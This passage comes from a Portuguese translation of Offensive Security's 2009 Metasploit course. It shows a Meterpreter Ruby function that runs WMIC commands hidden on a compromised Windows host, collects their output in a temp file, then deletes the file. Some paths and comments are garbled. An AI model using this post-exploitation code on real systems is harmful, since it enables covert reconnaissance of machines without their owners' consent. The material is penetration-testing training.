end
Função para executar uma lista de comandos WMIC armazenados em um array, retorna string
#------------------------------------------------------------------------------
-
def wmicexec(session,wmiccmds= nil)
windr = ''
tmpout = ''
windrtmp = ""
session.response_timeout=120
begin
tmp = session.fs.file.expand_path("%TEMP%")
wmicfl = tmp + ""+ sprintf("%.5d",rand(100000))
wmiccmds.each do |wmi|
print_status "running command wmic #{wmi}"
cmd = "cmd.exe /c %SYSTEMROOT%system32wbemwmic.exe"
opt = "/append:#{wmicfl} #{wmi}"
r = session.sys.process.execute( cmd, opt,{'Hidden' =>
true})
sleep(2)
#Making sure that wmic finnishes before executing next
wmic command
prog2check = "wmic.exe"
found = 0
while found == 0
session.sys.process.get_processes().each do |x|
found =1
if prog2check == (x['name'].downcase)
sleep(0.5)
print_line "."
found = 0
end
end
end
r.close
end
# Read the output file of the wmic commands
wmioutfile = session.fs.file.new(wmicfl, "rb")
until wmioutfile.eof?
tmpout << wmioutfile.read
end
wmioutfile.close
rescue ::Exception => e
print_status("Error running WMIC commands: #{e.class} #{e}")
end
# We delete the file with the wmic command output.
c = session.sys.process.execute("cmd.exe /c del #{wmicfl}", nil,
{'Hidden' => true})
c.close
tmpout
end
© Offensive Security 2009
Traduzido por Rafael Torres
 
